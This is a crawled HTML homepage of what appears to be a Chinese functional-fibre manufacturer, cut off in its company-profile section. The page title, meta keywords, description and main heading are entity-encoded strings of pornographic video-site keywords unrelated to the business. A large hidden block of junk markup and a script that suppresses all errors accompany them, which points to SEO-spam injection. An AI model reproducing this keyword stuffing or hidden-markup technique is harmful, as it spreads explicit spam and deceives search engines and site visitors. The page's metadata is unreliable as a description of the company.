

--- FILE ---
content_type: text/html
request_url: http://www.ywoe.cn/index.php
body_size: 133166
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://cdn.myxypt.com/4600746f/24/08/7e6042dd48a38c614cbc44c009cd79138671151a.png"/>
    <title>&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</title>
    <meta name="keywords" content="&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;" />
    <meta name="description" content="&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;" />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="http://cdn.myxypt.com/rx8ardm8/t/1/assets/app.css?v=1766077238">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="http://cdn.myxypt.com/rx8ardm8/t/1/assets/main.css?v=1766077238">
    <link rel="stylesheet" href="http://cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://www.ywoe.cn/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="http://cdn.myxypt.com/rx8ardm8/t/1/assets/app.js?v=1766077238"></script>
<!--{* 第三方JS代碼 *}-->
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '561d80f1fd5a04644151e963b79e4ad7');
</script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-cvk4stydbx2kgo8p';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.ywoe.cn/">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a></h1>
<div id="bwlae" class="pl_css_ganrao" style="display: none;"><sup id="bwlae"><style id="bwlae"><output id="bwlae"></output></style></sup><thead id="bwlae"><source id="bwlae"><noscript id="bwlae"></noscript></source></thead><kbd id="bwlae"></kbd><p id="bwlae"></p><u id="bwlae"><button id="bwlae"></button></u><optgroup id="bwlae"></optgroup><strong id="bwlae"><tbody id="bwlae"><dfn id="bwlae"><pre id="bwlae"></pre></dfn></tbody></strong><tt id="bwlae"><td id="bwlae"><bdo id="bwlae"></bdo></td></tt><xmp id="bwlae"><p id="bwlae"></p></xmp><style id="bwlae"></style><option id="bwlae"></option><legend id="bwlae"></legend><xmp id="bwlae"><cite id="bwlae"></cite></xmp><table id="bwlae"><font id="bwlae"><thead id="bwlae"></thead></font></table><pre id="bwlae"><s id="bwlae"><u id="bwlae"></u></s></pre><strike id="bwlae"><optgroup id="bwlae"><ins id="bwlae"><th id="bwlae"></th></ins></optgroup></strike><abbr id="bwlae"></abbr><input id="bwlae"><form id="bwlae"></form></input><tfoot id="bwlae"><code id="bwlae"><option id="bwlae"><form id="bwlae"></form></option></code></tfoot><pre id="bwlae"></pre><kbd id="bwlae"></kbd><small id="bwlae"><address id="bwlae"></address></small><i id="bwlae"></i><td id="bwlae"></td><center id="bwlae"></center><center id="bwlae"><style id="bwlae"><ins id="bwlae"><tbody id="bwlae"></tbody></ins></style></center><div id="bwlae"><style id="bwlae"></style></div><dfn id="bwlae"><sub id="bwlae"></sub></dfn><small id="bwlae"></small><ol id="bwlae"><abbr id="bwlae"><samp id="bwlae"><legend id="bwlae"></legend></samp></abbr></ol><menuitem id="bwlae"></menuitem><menu id="bwlae"></menu><legend id="bwlae"><small id="bwlae"><center id="bwlae"></center></small></legend><font id="bwlae"></font><address id="bwlae"><s id="bwlae"></s></address><tr id="bwlae"></tr><thead id="bwlae"><tbody id="bwlae"><acronym id="bwlae"></acronym></tbody></thead><dl id="bwlae"><track id="bwlae"></track></dl><nobr id="bwlae"><font id="bwlae"></font></nobr><video id="bwlae"><pre id="bwlae"></pre></video><td id="bwlae"></td><dd id="bwlae"></dd><pre id="bwlae"></pre><noscript id="bwlae"></noscript><sub id="bwlae"></sub><kbd id="bwlae"><dd id="bwlae"><strong id="bwlae"></strong></dd></kbd><kbd id="bwlae"></kbd><tr id="bwlae"></tr><var id="bwlae"><acronym id="bwlae"></acronym></var><form id="bwlae"><samp id="bwlae"></samp></form><s id="bwlae"><li id="bwlae"><button id="bwlae"><center id="bwlae"></center></button></li></s><xmp id="bwlae"></xmp><pre id="bwlae"></pre><mark id="bwlae"></mark><menuitem id="bwlae"><strike id="bwlae"></strike></menuitem><strong id="bwlae"><option id="bwlae"><dd id="bwlae"><pre id="bwlae"></pre></dd></option></strong><dl id="bwlae"><noframes id="bwlae"><blockquote id="bwlae"><p id="bwlae"></p></blockquote></noframes></dl><form id="bwlae"><samp id="bwlae"></samp></form><tfoot id="bwlae"></tfoot><xmp id="bwlae"></xmp><ul id="bwlae"></ul><p id="bwlae"></p><tbody id="bwlae"><del id="bwlae"><strike id="bwlae"><nobr id="bwlae"></nobr></strike></del></tbody><ul id="bwlae"></ul><ins id="bwlae"></ins><button id="bwlae"><sub id="bwlae"></sub></button><strong id="bwlae"></strong><nav id="bwlae"></nav><sup id="bwlae"></sup><tfoot id="bwlae"></tfoot><bdo id="bwlae"></bdo><progress id="bwlae"><label id="bwlae"><em id="bwlae"><sub id="bwlae"></sub></em></label></progress><tr id="bwlae"><xmp id="bwlae"><cite id="bwlae"><track id="bwlae"></track></cite></xmp></tr><ol id="bwlae"><nobr id="bwlae"><font id="bwlae"></font></nobr></ol><em id="bwlae"><xmp id="bwlae"><style id="bwlae"></style></xmp></em><del id="bwlae"><td id="bwlae"><bdo id="bwlae"><ruby id="bwlae"></ruby></bdo></td></del><strong id="bwlae"></strong><ruby id="bwlae"><tfoot id="bwlae"><menu id="bwlae"><option id="bwlae"></option></menu></tfoot></ruby><listing id="bwlae"><sub id="bwlae"><p id="bwlae"></p></sub></listing><address id="bwlae"><menu id="bwlae"><kbd id="bwlae"></kbd></menu></address><ruby id="bwlae"><dfn id="bwlae"><strong id="bwlae"></strong></dfn></ruby><kbd id="bwlae"></kbd><legend id="bwlae"></legend><dd id="bwlae"><i id="bwlae"></i></dd><code id="bwlae"><pre id="bwlae"><pre id="bwlae"></pre></pre></code><tr id="bwlae"><tr id="bwlae"></tr></tr><span id="bwlae"><strong id="bwlae"><small id="bwlae"><td id="bwlae"></td></small></strong></span><div id="bwlae"></div><table id="bwlae"></table><u id="bwlae"><samp id="bwlae"><legend id="bwlae"></legend></samp></u><em id="bwlae"><xmp id="bwlae"><legend id="bwlae"><track id="bwlae"></track></legend></xmp></em><wbr id="bwlae"></wbr><menuitem id="bwlae"></menuitem><pre id="bwlae"></pre><th id="bwlae"></th><address id="bwlae"><legend id="bwlae"><abbr id="bwlae"><menuitem id="bwlae"></menuitem></abbr></legend></address><listing id="bwlae"><pre id="bwlae"><pre id="bwlae"></pre></pre></listing><dd id="bwlae"><object id="bwlae"></object></dd><mark id="bwlae"><dl id="bwlae"><noframes id="bwlae"></noframes></dl></mark><fieldset id="bwlae"><th id="bwlae"></th></fieldset><style id="bwlae"><rp id="bwlae"><tbody id="bwlae"><input id="bwlae"></input></tbody></rp></style><small id="bwlae"><td id="bwlae"><bdo id="bwlae"><ruby id="bwlae"></ruby></bdo></td></small><dfn id="bwlae"><div id="bwlae"></div></dfn><source id="bwlae"><pre id="bwlae"><del id="bwlae"></del></pre></source><menu id="bwlae"></menu><center id="bwlae"></center><fieldset id="bwlae"></fieldset><table id="bwlae"></table><p id="bwlae"><li id="bwlae"><pre id="bwlae"></pre></li></p><dl id="bwlae"></dl><listing id="bwlae"></listing><li id="bwlae"><samp id="bwlae"><dl id="bwlae"><nobr id="bwlae"></nobr></dl></samp></li><thead id="bwlae"></thead><i id="bwlae"></i><big id="bwlae"><code id="bwlae"><option id="bwlae"></option></code></big><rp id="bwlae"></rp><label id="bwlae"></label><menu id="bwlae"></menu><bdo id="bwlae"><rp id="bwlae"></rp></bdo><progress id="bwlae"></progress><rt id="bwlae"></rt><td id="bwlae"></td><acronym id="bwlae"><nav id="bwlae"><tt id="bwlae"></tt></nav></acronym><li id="bwlae"></li><em id="bwlae"></em><rp id="bwlae"></rp><tr id="bwlae"><tr id="bwlae"><label id="bwlae"></label></tr></tr><xmp id="bwlae"><p id="bwlae"></p></xmp><ul id="bwlae"><center id="bwlae"><code id="bwlae"><output id="bwlae"></output></code></center></ul><abbr id="bwlae"><tt id="bwlae"><source id="bwlae"></source></tt></abbr><optgroup id="bwlae"></optgroup><center id="bwlae"></center><track id="bwlae"></track><menu id="bwlae"><ins id="bwlae"><th id="bwlae"></th></ins></menu><pre id="bwlae"></pre><pre id="bwlae"></pre><kbd id="bwlae"></kbd><strong id="bwlae"></strong><u id="bwlae"><dd id="bwlae"><legend id="bwlae"><abbr id="bwlae"></abbr></legend></dd></u><del id="bwlae"><div id="bwlae"><bdo id="bwlae"></bdo></div></del><sup id="bwlae"><rt id="bwlae"><form id="bwlae"><mark id="bwlae"></mark></form></rt></sup><cite id="bwlae"></cite><tfoot id="bwlae"></tfoot><legend id="bwlae"><small id="bwlae"><center id="bwlae"></center></small></legend><td id="bwlae"></td><tt id="bwlae"><td id="bwlae"><bdo id="bwlae"></bdo></td></tt><samp id="bwlae"><dl id="bwlae"><track id="bwlae"></track></dl></samp><p id="bwlae"><small id="bwlae"><mark id="bwlae"></mark></small></p><label id="bwlae"><kbd id="bwlae"><legend id="bwlae"><small id="bwlae"></small></legend></kbd></label><center id="bwlae"><input id="bwlae"><tr id="bwlae"><progress id="bwlae"></progress></tr></input></center></div>
<!--[if lt IE 10]>
<div   id="cw82nkpve"   class="noie">
    您現在使用的是舊版本的 IE 瀏覽器，為了您能更好及完整體驗該系統的所有功能，請盡快升級您的瀏覽器！
</div>
<![endif]-->

<!-- header -->
<!--{* 頭部 *}-->
<!--{* 手機頭部 *}-->
<div   id="cw82nkpve"   class="xymob-head visible-sm visible-xs">
    <div   id="cw82nkpve"   class="xymob-head-box">
        <div   id="cw82nkpve"   class="xymob-logo">
            <div><a href="http://www.ywoe.cn/"><img src="http://cdn.myxypt.com/4600746f/24/04/599ba862aa50495bb0845b102c1bb9eea3263170.png" /></a></div>
        </div>
        <div   id="cw82nkpve"   class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="cw82nkpve"   class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="cw82nkpve"   class="xymob-menu">
        <div   id="cw82nkpve"   class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首頁</a>
                                                                            </li>
                                <li>
                    <a href="/p/gy.html" >關于我們<span id="cw82nkpve"    class="creat"></span></a>
                                                            <div   id="cw82nkpve"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="" >公司環境</a></li>
                                            </ul>
                                                        </li>
                                <li>
                    <a href="/case/1/" >設備中心</a>
                                                                            </li>
                                <li>
                    <a href="http://www.ywoe.cn/about_jishu/js826.html" >技術</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://www.ywoe.cn/about_chanp/cpbde.html" >產品</a>
                                                                                                                    </li>
                                <li>
                    <a href="/about_yingy/yy834.html" >應用</a>
                                                                            </li>
                                <li>
                    <a href="/about_fuwu/fwc8f.html" >服務</a>
                                                                            </li>
                                <li>
                    <a href="http://www.ywoe.cn/album/" >榮譽資質</a>
                                             
                                        <div   id="cw82nkpve"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://www.ywoe.cn/album/1/" >榮譽資質</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://www.ywoe.cn/news/" >新聞與新品動態</a>
                                             
                                        <div   id="cw82nkpve"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://www.ywoe.cn/news/1/" >新聞動態</a>
                                                    </li>
                                                <li>
                            <a href="http://www.ywoe.cn/news/2/" >新品動態</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/p/lx.html" >聯系我們</a>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id="cw82nkpve"   class="xymob-search">
        <div   id="cw82nkpve"   class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="cw82nkpve"   class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://www.ywoe.cn/search.php">
                <input type="text" name="wd" id="keyword" placeholder="請輸入關鍵詞"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="cw82nkpve"   class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://www.ywoe.cn/search.php?wd=%E5%8A%9F%E8%83%BD%E6%80%A7%E7%BA%A4%E7%BB%B4_%E4%BB%BF%E5%8A%A8%E6%A4%8D%E7%89%A9%E7%BA%A4%E7%BB%B4_%E6%BA%90%E6%B6%B2%E7%9D%80%E8%89%B2%28%E6%9C%89%E8%89%B2%29%E7%BA%A4%E7%BB%B4">功能性纖維_仿動植物纖維_源液著色(有色)纖維</a>
        </div>
    </div>
</div><!--{* pc 頭部 *}-->
<div   id="cw82nkpve"   class="hidden-xs hidden-sm">
    <div   id="cw82nkpve"   class="top2">
        <div   id="cw82nkpve"   class="wh1270 clearfix">
            <div   id="cw82nkpve"   class="logo fl" >
                <a href="http://www.ywoe.cn/"><img alt="功能性纖維_仿動植物纖維_源液著色(有色)纖維" src="http://cdn.myxypt.com/4600746f/24/04/df41028fd775969437b5a6d9a88e782e79181c34.png" /></a>
            </div>
            <div   id="cw82nkpve"   class="lastli fr">
                <div   id="cw82nkpve"   class="so"><img src="http://cdn.myxypt.com/4600746f/24/04/3b0e77fc7680bd9d2b691e5dfaad875968bbcb6d.png" alt="">
                </div>
                <div   id="cw82nkpve"   class="ss">
                    <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://www.ywoe.cn/search.php">
                        <input type="text" name="wd" id="keyword" class="fl" placeholder="請輸入關鍵詞"/>
                        <input type="submit" class="fl" id="s_btn"/>
                    </form>
                </div>
            </div>
            <div   id="cw82nkpve"   class="nnav fr" >
                <ul class="x-menu flexf">
        <li>
        <a href="/" >首頁</a>
                            </li>
        <li>
        <a href="/p/gy.html" >關于我們<span id="cw82nkpve"    class="creat"></span></a>
                        <ul class="x-sub-menu">
            <div   id="cw82nkpve"   class="wh1270 clearfix">
                <div   id="cw82nkpve"   class="zuo clearfix fl">
                    <div   id="cw82nkpve"   class="tu fl"><img src="http://cdn.myxypt.com/4600746f/24/07/4d6697914d9a5a1c9b41650c2f30958bfe92c6c3.jpg"></div>
                    <div   id="cw82nkpve"   class="fenlei fl">
                                                <li><a href="/case/1/" >> 公司環境</a>
                        </li>
                                            </div>
                </div>
                <div   id="cw82nkpve"   class="you clearfix fr">
                    <div   id="cw82nkpve"   class="wzzb fl">
                        <div   id="cw82nkpve"   class="wz1">關于我們</div>
                        <div   id="cw82nkpve"   class="wz2">ABOUT US</div>
                    </div>
                    <div   id="cw82nkpve"   class="wzyb fr">
                        <div   id="cw82nkpve"   class="wz1">弘強25年專注做：聚酯改性蜂窩狀多微孔物理結構+仿動植物纖維（異型）+功能性+有色系列短纖維</div>
                        <div   id="cw82nkpve"   class="mo"><a href="/p/gy.html">查看更多></a></div>
                    </div>
                </div>
            </div>
        </ul>

                    </li>
        <li>
        <a href="/case/1/" >設備中心</a>
                            </li>
        <li>
        <a href="http://www.ywoe.cn/about_jishu/js826.html" >技術</a>
                                            </li>
        <li>
        <a href="http://www.ywoe.cn/about_chanp/cpbde.html" >產品</a>
                                            </li>
        <li>
        <a href="/about_yingy/yy834.html" >應用</a>
                            </li>
        <li>
        <a href="/about_fuwu/fwc8f.html" >服務</a>
                            </li>
        <li>
        <a href="http://www.ywoe.cn/album/" >榮譽資質</a>
                                <ul class="x-sub-menu">
            <div   id="cw82nkpve"   class="wh1270 clearfix">
                <div   id="cw82nkpve"   class="zuo clearfix fl">
                    <div   id="cw82nkpve"   class="tu fl"><img src="http://cdn.myxypt.com/4600746f/24/08/99f641d969cf8d3ddd477fa45d40d029583230e6.png"></div>
                    <div   id="cw82nkpve"   class="fenlei fl">
                                                <li><a href="http://www.ywoe.cn/album/1/" >> 榮譽資質</a>
                        </li>
                                            </div>
                </div>
                <div   id="cw82nkpve"   class="you clearfix fr">
                    <div   id="cw82nkpve"   class="wzzb fl">
                        <div   id="cw82nkpve"   class="wz1">榮譽資質</div>
                        <div   id="cw82nkpve"   class="wz2">service</div>
                    </div>
                    <div   id="cw82nkpve"   class="wzyb fr">
                        <div   id="cw82nkpve"   class="wz1">紡絲技術及工藝創新

采用國內外首創的“閃爆”紡絲新技術，該技術到目前為止還處于全球領先地位。用該“閃爆”紡絲技術生產出的纖維呈內外貫穿不規則極多物理結構微孔的“蜂窩狀”短纖維，并獲得了國家發明專利。</div>
                        <div   id="cw82nkpve"   class="mo"><a href="http://www.ywoe.cn/album/">查看更多></a></div>
                    </div>
                </div>
            </div>
        </ul>
                            </li>
        <li>
        <a href="http://www.ywoe.cn/news/" >新聞與新品動態</a>
                                <ul class="x-sub-menu">
            <div   id="cw82nkpve"   class="wh1270 clearfix">
                <div   id="cw82nkpve"   class="zuo clearfix fl">
                    <div   id="cw82nkpve"   class="tu fl"><img src="http://cdn.myxypt.com/4600746f/24/05/d0a2539a05ebb0504fd482420bc279c8134c0360.jpg"></div>
                    <div   id="cw82nkpve"   class="fenlei fl">
                                                <li><a href="http://www.ywoe.cn/news/1/" >> 新聞動態</a>
                        </li>
                                                <li><a href="http://www.ywoe.cn/news/2/" >> 新品動態</a>
                        </li>
                                            </div>
                </div>
                <div   id="cw82nkpve"   class="you clearfix fr">
                    <div   id="cw82nkpve"   class="wzzb fl">
                        <div   id="cw82nkpve"   class="wz1">新聞與新品動態</div>
                        <div   id="cw82nkpve"   class="wz2">news</div>
                    </div>
                    <div   id="cw82nkpve"   class="wzyb fr">
                        <div   id="cw82nkpve"   class="wz1">為客戶提供全方位、全天候技術合作和服務。</div>
                        <div   id="cw82nkpve"   class="mo"><a href="http://www.ywoe.cn/news/">查看更多></a></div>
                    </div>
                </div>
            </div>
        </ul>
                            </li>
        <li>
        <a href="/p/lx.html" >聯系我們</a>
                            </li>
    
</ul>
            </div>
        </div>
    </div>
</div>


<script type="text/javascript">
    $(".so").click(function () {
            $(".ss").slideToggle();
        });
</script>


<script>
    $(window).scroll(function () {
        var len = $(this).scrollTop();
        if (len > 30) {
            $('.top2').addClass('scroll');
        }else{
            $('.top2').removeClass('scroll')
        }
    });
</script>
<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="cw82nkpve"   class="x-banner" >
    <div   id="cw82nkpve"   class="owl-carousel hidden-sm hidden-xs">
                <div   id="cw82nkpve"   class="banner-item"><a href=""><img src="http://cdn.myxypt.com/4600746f/24/06/d94a977f22487804d21fa1eb64ac6af501bfbff1.jpg" alt="" /></a></div>
                <div   id="cw82nkpve"   class="banner-item"><a href=""><img src="http://cdn.myxypt.com/4600746f/24/06/fbef1ea6d58fd1220a20800a378fb53553be63f8.jpg" alt="" /></a></div>
                <div   id="cw82nkpve"   class="banner-item"><a href=""><img src="http://cdn.myxypt.com/4600746f/24/07/3034cb4e5931944ea5f10f1014d3d5803173c79e.png" alt="" /></a></div>
            </div>
    <div   id="cw82nkpve"   class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="http://cdn.myxypt.com/4600746f/24/06/d94a977f22487804d21fa1eb64ac6af501bfbff1.jpg" alt="" /></a></div>
                <div><a href=""><img src="http://cdn.myxypt.com/4600746f/24/06/fbef1ea6d58fd1220a20800a378fb53553be63f8.jpg" alt="" /></a></div>
                <div><a href=""><img src="http://cdn.myxypt.com/4600746f/24/07/3034cb4e5931944ea5f10f1014d3d5803173c79e.png" alt="" /></a></div>
            </div>
</div>
<div   id="cw82nkpve"   class="box1 of wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620">
    <div   id="cw82nkpve"   class="bt">
      <h2 class="wz">公司介紹</h2>
      <div   id="cw82nkpve"   class="wz2">Company Profile</div>
    </div>
    <div   id="cw82nkpve"   class="abcont flexf">
      <div   id="cw82nkpve"   class="abz">
        <div   id="cw82nkpve"   class="nr">
          <h2 class="abtt">關于弘強</h2>
